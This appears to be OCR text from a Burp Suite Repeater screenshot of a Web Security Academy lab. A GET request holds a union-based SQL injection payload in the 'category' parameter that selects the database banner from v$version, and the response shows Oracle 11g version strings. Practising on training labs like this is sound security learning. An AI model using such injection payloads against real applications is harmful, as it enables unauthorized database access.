 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0a5b00f80402718a80493fa9007600f1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+BANNER,NULL+from+v$version-- HTTP/2
2 Host: 0a5b00f80402718a80493fa9007600f1.web-security-academy.net
3 Cookie: session=lTuXxjUhQEu4Hg2wvNRa8aGQ0uoYLL0e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b00f80402718a80493fa9007600f1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
89 Due to the intricacy of this service, you must allow 3 months
for your order to be completed. So. organization is paramount,
no leaving shopping until the last minute if you want to take
advantage of this fabulously wonderful new way to present your
gifts.
90 Get in touch, tell us what you need to be wrapped, and we can
give you an estimate within 24 hours. Let your funky originality
extend to all areas of your life. We love every project we work
on, so don&apos;t delay, give us a call today.
</td>
91 </tr>
92 <tr>
93 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
94 </tr>
95 <tr>
96 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
</th>
97 </tr>
98 <tr>
99 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
100 </tr>
101 <tr>
102 <th>
Snow Delivered To Your Door
</th>
103 <td>
By Steam Train Direct From The North Pole
104 We can deliver you the perfect Christmas gift of all. Imagine
waking up to that white Christmas you have been dreaming of
since you were a child.
105 Your snow will be loaded on to our exclusive snow train and
transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of
Search
0 highlights
Inspector
Selection 38 (0x26)
Selected text
NLSRTL Version 11.2.0.2.0 -
Production
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
9,670 bytes | 268 millis
Type here to search
Watchlist ideas
15:46
12-12-2023